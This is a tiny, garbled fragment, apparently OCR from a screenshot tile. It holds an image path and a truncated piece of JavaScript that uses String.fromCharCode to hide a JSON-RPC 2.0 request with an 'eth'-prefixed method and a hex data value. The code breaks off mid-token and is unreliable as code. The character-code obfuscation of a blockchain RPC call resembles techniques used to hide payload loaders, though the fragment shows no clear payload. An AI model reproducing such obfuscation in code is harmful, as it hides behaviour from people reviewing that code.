
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(10